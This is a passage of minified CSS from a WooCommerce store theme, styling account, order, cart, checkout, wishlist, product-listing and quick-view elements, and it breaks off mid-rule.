.form-row__label{display:block;margin-bottom:12px;font-size:12px;letter-spacing:1px;text-transform:uppercase}.woocommerce .woocommerce-form-login button,.woocommerce .woocommerce-form-register button{font-family:var(--fontBody);font-weight:500}body.en .woocommerce .woocommerce-form-login button,body.en .woocommerce .woocommerce-form-register button{font-family:var(--fontPrimary)}.woocommerce-form-login button[type=submit],.woocommerce-form-register button[type=submit],.woocommerce-form-coupon button[type=submit]{border:1px solid #000}.account__nav{margin-top:24px}.personal-info .row-dayofbirth{margin:0}.personal-info .row-dayofbirth>div{padding:0}.account__nav--landing .account__nav__link{display:block;padding:18px 0;border-top:1px solid #e8e8e8}.account__nav:not(.account__nav--landing) .account__nav__link{display:block;margin-bottom:14px}.account__nav:not(.account__nav--landing) .account__nav__link:not(:first-child){margin-top:14px}.account__nav:not(.account__nav--landing) .account__nav__link.is-active{font-weight:600}body:not(.en) .account__content,body:not(.en) a.remove.cta--underlined,body:not(.en) .account__sidebar .woocommerce-MyAccount-navigation-link>a,body:not(.en) .account__content button.apply-button{font-family:var(--fontBody)}body:not(.en) .account__sidebar .woocommerce-MyAccount-navigation-link,body:not(.en) .box__main__details .serif{font-family:var(--fontBody)}.account__sidebar .woocommerce-MyAccount-navigation-link{margin:0}.account__sidebar .woocommerce-MyAccount-navigation-link>a{display:block;padding:18px 0;border-top:1px solid #e8e8e8}.edit-account fieldset{border:none;padding:0;margin:0}.account__content button.apply-button{font-weight:500;font-size:.85rem}body.en .account__content button{font-family:var(--fontPrimary)}body:not(.en) .form_tips{font-weight:300}address{font-style:normal}.input-option--box{margin-top:24px;font-size:.75rem}.input-option--box__contents{margin:0;display:block;height:100%;padding:24px;border:solid 1px;letter-spacing:1px;line-height:1.25rem}.input-option--box__item.heading{margin-bottom:5px}.input-option--box__actions .cta{margin-top:10px}.input-option--box__actions{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:24px}.input-option--box__actions .cta:not(:last-child){margin-right:24px}.account__heading,.account__content>.tinv-wishlist>.tinv-header{padding-bottom:24px;margin-bottom:24px;border-bottom:1px solid #e8e8e8}.account__content>.tinv-wishlist>.tinv-header>h2{line-height:1;letter-spacing:1px;text-transform:uppercase}.account__content>.tinv-wishlist>.tinv-header>h2{font-size:1.25rem}.myaccount-dashboard nav.account__nav .account__nav__link:not(.account__nav__logout):before{content:"";font-family:"oecicon";font-size:20px;margin-right:1rem;font-style:normal;line-height:inherit;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.myaccount-dashboard nav.account__nav .account__nav__link.woocommerce-MyAccount-navigation-link--edit-account:before{content:""}.myaccount-dashboard nav.account__nav .account__nav__link.woocommerce-MyAccount-navigation-link--orders:before{content:""}.myaccount-dashboard nav.account__nav .account__nav__link.woocommerce-MyAccount-navigation-link--edit-address:before{content:""}.myaccount-dashboard nav.account__nav .account__nav__link.woocommerce-MyAccount-navigation-link--appointment:before{content:""}.myaccount-dashboard nav.account__nav .account__nav__link.woocommerce-MyAccount-navigation-link--wishlist:before{content:""}.account__nav--landing .account__nav__link.account__nav__logout a{font-size:.85rem}.row-dayofbirth .selectbox__label{padding-right:25px;padding-left:15px}.parent-my-account .page-my-account .woocommerce-notice-wrapper{margin:0 auto;padding-left:.75rem;padding-right:.75rem}@media screen and (min-width: 1202px){.parent-my-account .page-my-account .woocommerce-notice-wrapper{width:83.333333%}}.parent-my-account .page-my-account .myaccount-dashboard .woocommerce-notice-wrapper{width:100%;padding:0}.parent-my-account .page-my-account #yith-wcwl-form .woocommerce-notice-wrapper{padding-left:0px;padding-right:0px}@media screen and (min-width: 1202px){.parent-my-account .page-my-account #yith-wcwl-form .woocommerce-notice-wrapper{width:100%}}.page_my-account--edit-address .form-header{margin:32px 0}.account__content .sub-text{margin-bottom:24px}.account__content .box-list .box,body #booked-profile-page .booked-profile-appt-list .appt-block.box.appointment_item{border:1px solid #e8e8e8;padding:24px;margin-bottom:24px;letter-spacing:1px;line-height:1.25rem}.box .box__main{display:-webkit-box;display:-ms-flexbox;display:flex}.box .box__main .box__main__details{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;line-height:1.5rem}.box .box__main .box__actions{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.box__main .appointment__number,.box__main .order__number{margin-bottom:12px}.box__main__details p{margin:0}.box__main__details .label{min-width:90px;display:inline-block}.box__main__details .label,.box__main__details .value{font-weight:300}.box__main__details h3 .label,.box__main__details h3 .value{font-weight:600}.box__main__details .booked__date .label,.box__main__details .booked__date .value{font-weight:400}.box__main__details>p,.box__main__details>div{font-size:.95rem}.account__content .details__info_block p{margin:0}.appointment--details .appointment--details__info .appointment--details__number{margin-bottom:20px;width:100%}.appointment--details .appointment--details__info{border-bottom:1px solid #e8e8e8;margin-bottom:24px;padding-bottom:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}.appointment--details__items .appointment__summary__contents:not(:last-child){padding-bottom:20px;border-bottom:1px solid #e8e8e8}.appointment--details__items .appointment__summary__contents:not(:first-child) .heading--small{margin-top:30px}.appointment--details__info--half>.appointment--details__date,.appointment--details__info--half>.booking-status{line-height:24px}.item__summary__row:not(.heading):not(:last-child){margin-bottom:15px}.item__summary__row.row_small_label .label{margin-bottom:5px;display:block;font-size:.75rem;color:#888}.item__summary__row.row_small_label .value{display:block}span.value>p{display:inline-block;margin:0}.product__attribute-meta>.mini-product__item:last-child{margin-bottom:7px}.order__summary__row small.shipped_via{display:block}.order--details__summary .order__summary__totals{padding-top:0;margin-top:20px}.order--details__summary .order__summary__totals:before{content:none}.order--details__summary .order__summary__contents.order-totals-table,.order--details__summary .order--checkout__review__section{margin-top:0;margin-bottom:0;padding-top:0;border-top:none;padding-bottom:20px;border-bottom:1px solid #e8e8e8}body:not(.en) .order__summary__row.heading,body:not(.en) .order--checkout__review__section .heading,body:not(.en) .wc-bacs-bank-details-heading{font-weight:700;font-family:var(--fontBody)}body.en .order__summary__row.heading,body.en .order--checkout__review__section .heading{font-family:var(--fontPrimary)}.order--details .order--details__info{border-bottom:1px solid #e8e8e8;margin-bottom:24px;padding-bottom:24px}.order--details__info p:last-child{margin-bottom:0}.order--details .order--details__number{margin-bottom:20px;width:100%}.order--details .order-status,.order--details .order--details__date{line-height:24px}.order--details__info--half{font-size:.85rem}.account__heading .cta,.account__content>.tinv-wishlist>.tinv-header .cta{font-size:.75rem;text-transform:uppercase;border-color:#000}body.en .account__heading .cta,.account__content>.tinv-wishlist>.tinv-header .cta{font-family:var(--fontPrimary)}.woocommerce_thanks_wrapper .woocommerce-bacs-bank-details{margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.order__list__qty{font-family:var(--fontPrice);font-size:14px}.woocommerce-notice-wrapper .woo-notice-box{font-size:.85rem;font-weight:500;border:1px solid #e5e5e5;margin-bottom:24px;padding:.75rem}.woocommerce-notice-wrapper .woocommerce-message{background-color:#f7f7f7;color:#000;border:1px solid #e5e5e5}p.form-row span.woocommerce-input-wrapper{display:block}p.form-row span.woocommerce-input-wrapper input{float:none}.form-row>.field-wrapper>.woocommerce-input-wrapper{display:block}.form-row>.field-wrapper>.woocommerce-input-wrapper input,.form-row.form-row-first,.form-row.form-row-last{float:none}.form-row--wrapper{margin-left:-0.75rem;margin-right:-0.75rem}.form-row.form-row-first,.form-row.form-row-last,.form-row.form-row-wide{margin-left:0;margin-right:0;padding:0 .75rem}.form-row--wrapper.form-row{float:none;width:auto}small.field-tip{font-size:11px;padding-left:5px}.order--checkout__review__section .readonly-address .readonly-address__contents,.woocommerce-bacs-bank-details .wc-bacs-bank-details{font-size:.85rem}.order-payment-instruments .readonly-address__contents{line-height:24px}ul.wc-bacs-bank-details.order_details.bacs_details{list-style:none;padding:0;margin:0}.order--checkout__review__section.order-payment-instruments+p{font-size:.85rem;margin-top:5px}.order--checkout__review__section ul.wc-bacs-bank-details.order_details.bacs_details{list-style:none;padding:0;margin:0}body:not(.en) .readonly-address.serif{font-family:var(--fontBody)}body:not(.en) .order--checkout__review__section .readonly-address .readonly-address__contents{font-weight:300}body:not(.en) .page_checkout--order-received .order--checkout__review__section .readonly-address .readonly-address__contents{font-weight:400}.woocommerce-bacs-bank-details h2.wc-bacs-bank-details-heading{font-size:.75rem;line-height:1;letter-spacing:1px;text-transform:uppercase;margin-bottom:10px;margin-top:10px;font-weight:700}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details{font-size:.85rem;margin-top:0;margin-bottom:0}.woocommerce_thanks_wrapper .woocommerce-thankyou-order-details{background:none}.woocommerce_thanks_wrapper .woocommerce-thankyou-order-details li{border-bottom:1px dotted #e3e3e3}.woocommerce_thanks_wrapper .woocommerce-thankyou-order-details li strong{font-family:inherit;font-weight:500;font-size:inherit}.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received:before{content:"";display:inline-block;font-family:"oecicon";font-weight:normal;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:8px;vertical-align:middle;width:24px;height:24px;line-height:23px;border:1px solid;text-align:center;border-radius:100%}.woocommerce-info.woo-notice-box{background-color:#f6f6f6;padding:10px;margin-bottom:24px;color:#222;border:1px solid #ddd;font-size:.85rem}.choose_shipping_delivery_option_wraper.order__summary__row{margin-bottom:15px}.woocommerce-cart .order__empty .woocommerce-info{color:#000}.woocommerce-cart p.cart-empty{font-size:1.5rem;font-weight:300;margin:0}.woocommerce-cart .return-to-shop{margin:40px 0 0}.woocommerce-cart .return-to-shop .wc-backward{font-family:var(--fontPrimary);font-weight:300;font-size:.75rem}@media screen and (max-width: 767px){.woocommerce-cart .return-to-shop .wc-backward{font-size:.875rem}}.order__empty{margin:40px 0}.order__summary>h2.heading{font-family:var(--fontPrimary)}body.en .order__summary .heading{font-family:var(--fontPrimary)}.woocommerce-cart form.woocommerce-cart-form{float:none}.product-list__item+.product-list__item{border-top:solid 1px #e8e8e8;padding-top:24px;margin-top:24px}.summary .mini-product__info .product_title{font-size:inherit;margin-top:0;margin-bottom:7px;line-height:inherit;display:block}.mini-product__item:not(:last-child){margin-bottom:7px}.mini-product__item{letter-spacing:1px}.mini-product--group .mini-product__info{width:calc(100% - 118px)}.mini-product__attribute{font-size:12px;line-height:1.15}.mini-product__attribute .label{text-transform:uppercase;font-size:.625rem;letter-spacing:0px}.mini-product__id{font-size:.625rem;line-height:1.15;text-transform:uppercase;margin-top:10px}.mini-product__attribute,.mini-product__id{font-family:var(--fontPrimary)}.order__list__total{font-size:1.125rem}.mini-product--group img.attachment-woocommerce_thumbnail,.mini-product--group img.mini-product__img{width:94px;max-height:none}.woocommerce-cart .cart-collaterals{margin-top:0}.mini-product--group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;position:relative}.order__list__qty .quantity{float:none;display:inline-block;position:relative}.product-list__item__action:not(:last-child){margin-bottom:14px}.product-list{margin-bottom:20px}.order__actions--bottom{margin-top:32px}.order__summary__coupon{margin-top:16px}.order__summary__coupon__entry:not(.toggle--active){display:none}.input-button-group .button{padding-right:0;padding-left:0}.input-button-group--outside{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.input-button-group--outside .input-text{-webkit-box-flex:1;-ms-flex:1;flex:1}.input-button-group--outside .button{-webkit-box-flex:0;-ms-flex:0 0 90px;flex:0 0 90px;margin-left:14px;line-height:1rem}#shop-cart-sidebar{width:100%}@media screen and (min-width: 768px){#shop-cart-sidebar{width:550px}#shop-cart-sidebar .order__actions--bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#shop-cart-sidebar .order__actions--bottom .button{padding:1rem 2.125rem;width:calc(50% - 5px)}}.cart-sidebar-wrap{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.cart-sidebar-head{margin-bottom:14px}.cart-sidebar-head .ion-android-close:before{content:"";font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cart-sidebar-content{padding:0 24px;height:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.cart-sidebar-content .mini-product__item{margin-top:0}.cart-sidebar-content .woocommerce-mini-cart__buttons a{width:100%}.cart-sidebar-content ul.woocommerce-mini-cart{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;overflow-y:auto}@media screen and (max-width: 767px){.order__actions--bottom .button:not(:last-child){margin-bottom:24px}}.mini-product--group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.mini-product--group .mini-product__info{width:calc(100% - 118px)}.mini-product__name{font-family:var(--fontSecondary);font-size:1rem;line-height:1.15}@media screen and (max-width: 767px){.mini-product__name{font-size:.75rem}}.product_list_widget .mini-product__link img{position:relative;left:auto;top:auto;width:94px;max-height:none}.product_list_widget .minicart__product{padding:0;border:none}.product_list_widget .minicart__product:not(:last-child){padding-bottom:5px;border-bottom:solid 1px #e8e8e8}@media screen and (min-width: 768px){.product_list_widget .minicart__product:not(:last-child){padding-bottom:14px}}ul.woocommerce-mini-cart,ul.woocommerce-mini-cart .minicart__product{float:none}.order__summary__contents.minicart__totals{padding-bottom:20px}.product_list_widget .minicart__product{line-height:1.15}.product_list_widget .minicart__product:not(:last-child){margin-bottom:14px}#shipping_method li{line-height:1.25rem;font-size:.875em}#shipping_method li:not(:last-child){margin-bottom:15px}.shipping-calculator-button{font-size:.75rem;line-height:1.15rem}section.shipping-calculator-form .form-row,section.shipping-calculator-form .form-row input[type=text]{float:none}section.shipping-calculator-form .form-row{text-align:left}section.shipping-calculator-form .form-row input{height:auto;padding-top:.625rem;padding-bottom:.625rem;padding-right:.75rem;padding-left:.75rem;line-height:1.25rem;font-size:.875rem}section.shipping-calculator-form .select2-container .select2-selection--single{height:42px;line-height:42px;font-size:.875rem}.woocommerce-cart .woocommerce-shipping-calculator button[type=submit]{float:none;height:40px;margin-bottom:0;padding:0 15px;color:#fff;border:0;font-size:13px}.select2-container--default .select2-selection--single .select2-selection__rendered{height:100%;line-height:inherit;padding:0 40px 0 20px}.select2-container--default .select2-selection--single .select2-selection__arrow{right:0;top:0;width:40px;height:100%}.order__list__actions .yith-wcwl-add-to-wishlist a{text-decoration:underline}.order__list__actions .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,.order__list__actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.order__list__actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{font-size:inherit}.order__list__actions .yith-wcwl-add-to-wishlist .order__list__actions .yith-wcwl-add-to-wishlist a:hover{opacity:.4}.woocommerce_thanks_wrapper{margin-top:40px}.woocommerce-bacs-bank-details h3.wc-bacs-bank-details-account-name{display:none}.minicart__product:not(:last-child){border-bottom:solid 1px #e8e8e8}.minicart__product:not(:last-child){padding-bottom:5px}ul.wc_payment_methods.payment_methods.methods>li>label{font-size:.85rem}.payment_box>p,.sq-fieldset>p{margin-top:12px;font-size:.85rem;font-weight:300}.payment_box>p:last-child{margin-bottom:0}.pop-up .size-title+table.size-chart th,.pop-up .size-title+table.size-chart td{text-align:center}.pop-up .size-title{font-size:.85rem;margin-top:10px;margin-bottom:5px}.pop-up .size-title+table.size-chart{margin-top:0;border:none}.pop-up .size-title+table.size-chart th{border-top:none;border-left:none}.pop-up .size-title+table.size-chart th:last-child,.pop-up .size-title+table.size-chart td:last-child{border-right:none}.pop-up .size-title+table.size-chart tr:last-child td{border-bottom:none}@media screen and (max-height: 849px)and (min-width: 47.99em){.minicart__product:not(:last-child){margin-bottom:14px;padding-bottom:14px}}@media screen and (min-width: 768px){.display--small-only{display:none !important}.order--details .order--details__number{font-size:.85rem}.order--checkout__review__section .heading{margin:30px 0 10px}.account__content .details__info_block .appointment__summary__contents .heading{margin-bottom:10px}.box .box__main .box__main__details{padding-right:24px}.box .box__main .box__actions{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.page-content.child-my-account{margin-top:50px}.shop-top-bar.display--mid-up .selectric-wrapper{width:150px}.woocommerce_thanks_wrapper .woocommerce-thankyou-order-details li{border-bottom:none}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.form-row.form-row-first,.form-row.form-row-last{display:inline-block;width:50%;vertical-align:top}.input-option--box{-ms-flex-preferred-size:calc(50% - 12px);flex-basis:calc(50% - 12px)}.input-option--box:nth-child(1),.input-option--box:nth-child(2){margin-top:0}.account__heading,.account__content>.tinv-wishlist>.tinv-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.woocommerce_thanks_wrapper>.woocommerce-order>.order--checkout__review__section:not(:last-child){margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.woocommerce_thanks_wrapper>.woocommerce-order>.order--checkout__review__section .heading{margin-top:0px}.order__list__actions{font-size:.725rem;text-transform:uppercase}.order__list__actions>div:not(:last-child),.order__list__actions>a:not(:last-child){margin-bottom:14px}.order__list__actions>div:first-child,.order__list__actions>a:first-child{margin-top:14px}.order__summary__totals:before{position:absolute;top:0;right:-24px;left:-24px;border-top:solid 2px #e8e8e8;content:""}.order__summary__contents{margin-top:7px}.item-total .price-list{font-size:14px}.mini-product__price .amount{font-size:13px}.product-list__item+.product-list__item{border-top:solid 1px #e8e8e8;padding-top:24px;margin-top:24px}.product-list__item__action:first-child{margin-top:14px}.product-list__item__action{font-size:.725rem}.product-list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-list__footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.order__list__qty{padding-top:5px}.order__list__total{padding-top:10px}.minicart__product:not(:last-child){padding-bottom:1px}}@media screen and (min-width: 992px){.account__content>.tinv-wishlist>.tinv-header>h2{font-size:1.5rem}.order__list__details{-webkit-box-flex:0;-ms-flex:0 0 42%;flex:0 0 42%}.order__list__qty{-webkit-box-flex:0;-ms-flex:0 0 29%;flex:0 0 29%;padding:0 1.5rem;text-align:center}.order__list__total{-webkit-box-flex:0;-ms-flex:0 0 29%;flex:0 0 29%}}@media only screen and (min-width: 81.26em){.wishlist__item__extras{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%}.wishlist__item__extras__col:not(:last-child){margin-right:1.5rem}.wishlist__item__extras__col .woocommerce-price-suffix{display:block}}@media screen and (max-width: 1201px){.menu-layout-custom .menu-woo-user{font-size:0;width:20px}.menu-layout-custom .menu-woo-user:before{content:"";font-size:20px;display:inline-block;font-weight:normal;font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.menu-layout-custom .menu-woo-user.account_icon:before{content:""}.menu-layout-custom .menu-woo-user.signup_icon:before{content:""}}@media(max-width: 1023px){.loop-action.loop-action--visible-on-mobile{display:none !important}}@media screen and (max-width: 767px){.display--small-up{display:none !important}.box .box__main{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.box .box__main .box__actions{margin-top:20px}.order--details__summary .order--checkout__review__section .heading{margin:30px 0 10px}.account__sidebar{margin:24px 0;border-bottom:1px solid #e8e8e8;padding-bottom:16px}.auth__section{padding-top:24px;padding-bottom:24px}.row-sm--fluid{margin-left:0;margin-right:0}.row>.col-sm--fluid,.col-sm--fluid{padding-left:0;padding-right:0}.parent-my-account .page-my-account .woocommerce-notice-wrapper{padding:0}.gutter-padding .parent-my-account .page-my-account .woocommerce-notice-wrapper{margin-left:-0.75rem;margin-right:-0.75rem}.order--checkout__review__section .heading{margin-bottom:24px}.woocommerce_thanks_wrapper .order--checkout__review__section{margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.woocommerce_thanks_wrapper .order--checkout__summary:not(.toggle--active):not(.order--checkout__summary--confirmation){display:block}.order--checkout__review__section.order-payment-instruments+p{font-size:.75rem}ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li{padding:15px 0}.woocommerce_thanks_wrapper ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li:last-child{padding-bottom:0;border-bottom:none}.order--checkout__review__section .readonly-address .readonly-address__contents{font-size:.75rem}.input-option--box{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.input-option--box:first-child{margin-top:0}.form-row.form-row-first,.form-row.form-row-last,.form-row.form-row-wide{width:100%}.order--checkout__footer.input-list{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex}fieldset#step-3 .order--checkout__footer.input-list{display:block}.order--checkout__summary:not(.toggle--active):not(.order--checkout__summary--confirmation){display:none}.heading.icon--plus{cursor:pointer}.icon--plus:after{content:"";speak:none;font-family:"oecicon";font-style:normal;line-height:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.icon--plus:after{content:""}.icon--plus.toggle--active::after{content:""}.minicart__product:not(:last-child){margin-bottom:14px;padding-bottom:14px}.order__list__qty{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:24px}.order__list__actions{text-align:right}.order--cart__col:not(:last-child){margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.order--checkout__col--summary{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order--checkout__col--form{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order--checkout__col--summary:after{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5;display:block;border-bottom:solid 1px #e8e8e8;margin:24px -1.5rem;content:""}}.shop-container{padding-left:12px;padding-right:12px;max-width:1440px}.shop-content .products .product{margin-bottom:0}.shop-content .row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.shop-content .row>div,.single-gallery-slider.single-gallery-vertical .pro-carousel-thumb,.single-gallery-slider.single-gallery-vertical .pro-carousel-image{float:none !important}.home ul.products>li{opacity:0;position:relative;-webkit-transition:all ease-out .5s 0s;transition:all ease-out .5s 0s}.home ul.products>li.showing{opacity:1}.woocommerce .shop--single .single-product-gallery,.woocommerce .shop--single .summary,.single-gallery-slider.single-gallery-vertical .single-product-gallery+.summary{width:100%;padding-left:15px;padding-right:15px}.single-gallery-slider.single-gallery-vertical .pro-carousel-thumb{margin:0}.products .product .c-product-item .subtitle{display:none}.page-header #theme-page-title h1{font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px;text-transform:uppercase}@media(max-width: 767px){.single-gallery-slider .single-product-gallery{margin-bottom:0px}}.shop.widget ul li a{font-family:var(--fontPrimary);font-weight:300;font-size:12px;letter-spacing:1px;text-transform:uppercase}.product-search-filter-terms .product-search-filter-product_cat ul.children{margin:0}.shop-sidebar .product-search-filter-terms .product-search-filter-product_cat .term-name{display:block;position:relative;padding:0 0 0 24px;line-height:1.15}.toggle-wrap{border-bottom:solid 1px #e8e8e8;padding:0 10px}.toggle__name{text-transform:uppercase;font-family:var(--fontPrimary);-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;font-size:.75rem}.toggle__link{text-decoration:none;text-transform:uppercase;padding:13px 0 11px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;position:relative;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.toggle__link:not(.toggle__link--no-indicator){cursor:pointer}.toggle__link::after{content:"";font-size:1.25rem;speak:none;font-family:"oecicon";font-style:normal;line-height:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}.toggle__link--no-indicator::after{content:none}.toggle__link.toggle--active::after{content:""}.toggle__content{-webkit-transition:max-height .3s,visibility .3s;transition:max-height .3s,visibility .3s}.toggle__content:not(.toggle--active){max-height:0;overflow:hidden}.info_show_wrap{position:relative}.info_show_wrap .pop-up{margin:0 !important;position:fixed;z-index:3;background:#fff;border:1px solid #ddd;padding:1rem;right:0;top:0;font-size:.75rem;-webkit-transform:scale(0, 0);transform:scale(0, 0);-webkit-transition:all .3s;transition:all .3s;max-height:90%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pop-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:0}.pop-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;overflow:auto}.info_show_wrap .pop-up.pop-bodyshape{padding:1rem .75rem 0}.pop-up.js-actives{-webkit-transform:scale(1, 1);transform:scale(1, 1);-webkit-transition:all .3s;transition:all .3s}.info_show_wrap .pop-up p:last-child{margin-bottom:0}.info_show_wrap .pop-up .info_title{font-size:1rem;margin-top:24px;margin-bottom:12px}.pop-up .pop-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.pop-up.js-actives{z-index:200}.pop-up .pop-head .pop-title{font-size:.95rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pop-up .pop-head .pop-title i{font-size:inherit;line-height:inherit;padding-right:5px}button.pop-up-close{background:none;border:none;padding:0;margin:0;line-height:1}.pop-bodyshape>.row{border-top:1px solid #efefef}@media screen and (min-width: 992px){.info_show_wrap .pop-up{width:460px}.info_show_wrap .pop-up.js-actives{-webkit-transform:scale(1, 1) translate(-50%, -50%);transform:scale(1, 1) translate(-50%, -50%)}}@media screen and (max-width: 991px){.info_show_wrap .pop-up{width:100%}}.results-container{position:relative}.results-container.row{-webkit-box-align:start;-ms-flex-align:start;align-items:start}.shop-top-bar .woocommerce-ordering,.shop-top-bar .woocommerce-result-count{margin:0;line-height:1;font-size:12px}.shop-top-bar{margin:14px 0 10px}.shop-top-bar .woocommerce-ordering select{height:36px;font-size:12px}.season_theme{font-family:var(--fontBody);font-weight:500;font-size:1.15rem;font-style:normal;margin-bottom:24px;line-height:1.6}.season_theme+a.cta{font-family:var(--fontPrimary);font-weight:300;letter-spacing:1px;text-transform:uppercase;font-size:.85rem}.c-scroll-fade-in-block{opacity:1;-webkit-transform:translate(0, 0px);transform:translate(0, 0px)}.pro-swatch-list{float:none}.shop-top-bar{margin:0}.refinement__sorts .selectbox__label{height:36px;line-height:36px;border:none;color:#000;position:relative}.refinement__sorts .selectbox__label:after{color:inherit;display:inline-block;width:36px;height:36px;text-align:center;position:absolute;right:0}.toggle__link--no-indicator{height:47px}.c-product-item .woocommerce-loop-product__title,.product_title{font-family:var(--fontSecondary);font-weight:normal;text-transform:initial;letter-spacing:.05em}.product_title .mini-product__series,.c-product-item .woocommerce-loop-product__title .mini-product__series,.mini-product__item.mini-product__series{font-family:var(--fontPrimary);font-weight:400}@media screen and (max-width: 991px){.results-container{padding:0 6px}.results-container>.product-grid-container{padding:0;margin-top:24px}.results-container>.refinement__sorts,.results-container>.shop-sidebar.refinements{padding-bottom:0}.results-container>.shop-sidebar.refinements{padding-left:0;padding-right:2px}.results-container>.refinement__sorts{padding-right:0;padding-left:2px}}div#shop-quick-view{overflow:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:distribute;justify-content:space-around;position:fixed;top:0;left:0;bottom:0;right:0;background:none;width:100%;height:100%;padding:24px}#shop-quick-view .shop-quick-view-container{position:relative;top:0;min-height:100px;min-width:100px;margin:auto;padding:24px;background-color:#fff}#shop-quick-view .shop-quick-view-container .quickview__dialog{max-width:100%;width:64em}#shop-quick-view .quickview__dialog .quick-view-content 